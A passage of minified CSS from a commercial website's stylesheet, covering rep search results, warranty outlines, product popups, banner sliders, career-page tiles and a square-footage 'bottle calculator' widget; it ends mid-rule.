.search-results-items{position:relative;margin-top:-2.27778em;top:2.27778em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:1.94444em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.22222em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.55556em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.5em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.5em}.checkboxToggle{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.33333em;display:none}.warrantiesOutline{margin:0 0 1.66667em 0}.warrantiesOutline-title{font-size:1.22222em;font-weight:400;padding:0}.warrantiesOutline-description{margin:0 0 1.22222em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.11111em}.warrantiesOutline-warranty{margin:0 0 1.11111em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-clear,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .27778em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0 0 .27778em;text-align:left;line-height:30px}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:14.44444em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:2.77778em 0}.widget_productDetails span.text{font-size:.83333em}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#707372;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 .88889em;width:16.66667em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.72222em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_tableInfo .widget-content{background:#eee;padding:1.22222em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.33333em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:22.88889em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:10.55556em}}.tiletabs-instructions-intro{float:left;width:10.55556em;height:11.27778em;background:#f05b23;color:#fff;text-align:center;margin:0 .88889em .88889em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .66667em}.tiletabs-instructions-intro .image img{display:block;width:6.66667em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:6.66667em;margin:0 auto}.tiletabs-instructions-step{float:left;width:10.55556em;height:11.27778em;margin:0 .88889em .88889em 0}.tiletabs-instructions-step .image{display:block;height:9.11111em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.27778em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.22222em!important}.shiftDesign-desc{margin:2.77778em 0}.shiftDesign-download{text-align:center;margin:2.77778em 0}.shiftCarousel{max-width:52.77778em;margin:0 auto;padding:0 2.77778em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .41667em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.33333em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.11111em;margin:.41667em 0 .41667em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:19.44444em;width:100%;margin-bottom:.44444em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:12.5em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:7.77778em}}.shiftCarousel-carousel-item span.image{position:relative;height:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:7.77778em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.66667em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .55556em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.55556em;line-height:1.66667em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:.88889em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}.shiftNav{text-align:center}.shiftNav a{font-size:1.66667em;color:#000;padding:0 .83333em}.pageBannerSlider{position:relative}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:13.33333em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.11111em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.11111em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.16667em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.11111em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-content{margin-left:.83333em;margin-right:.83333em}}.pageBannerSlider-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#2760ad;padding:1.55556em .83333em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent .btn-cart,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .ctaBar_invertFg .btn-cart,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#2760ad}.ctaBar-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaBar-inner{margin-left:.83333em;margin-right:.83333em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 1.77778em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.11111em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.33333em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:2.77778em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:" ";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s;color:#fff}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:2.77778em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:.88889em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.83333em;margin-right:.83333em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#959595;padding:2.22222em 0 1.66667em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.33333em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:11.66667em;margin:0 auto}.ctaCareerLife-description{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .83333em;margin-bottom:1.55556em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaCareerLife-description{margin-left:.83333em;margin-right:.83333em}}.ctaCareerLife-description .editorContent{font-size:1.33333em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .83333em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.11111em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 2.77778em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.66667em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .83333em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.33333em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:7.22222em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 1.77778em;text-align:center}.socialFeed-title{font-size:1.77778em;font-weight:400;display:block;padding:0;margin:0}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-.88889em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.44444em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.44444em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.44444em}#audio-bottle-pop{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:18px;line-height:1.22222em;white-space:normal;display:block;margin:0 auto;padding:1.11111em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:49.48454% 24.6696%;width:20px;height:20px;background-size:106px 87px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:11.11111em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content span.text{font-size:.83333em}.productQuickViewPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.27778em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1em 1.66667em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.55556em 1.66667em;margin:0 0 1.66667em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 1.88889em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.66667em;padding-right:1.66667em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:58.11111em;margin:0 auto}.playbackPopup-content{padding:1.11111em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup 